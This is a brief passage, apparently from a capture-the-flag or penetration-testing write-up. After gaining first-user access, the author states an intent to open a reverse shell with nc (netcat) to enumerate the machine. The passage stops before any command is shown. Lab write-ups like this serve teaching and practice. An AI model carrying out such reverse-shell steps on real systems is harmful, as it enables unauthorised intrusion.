 Access granted to the first user. I´m now able to run commands so the first thing to do is creating a reverse shell to enumerate the machine. Running nc to get a shell :